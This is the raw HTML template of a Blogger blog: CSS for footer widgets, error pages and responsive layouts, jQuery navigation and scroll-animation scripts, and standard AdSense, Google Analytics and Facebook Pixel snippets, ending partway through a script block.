.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
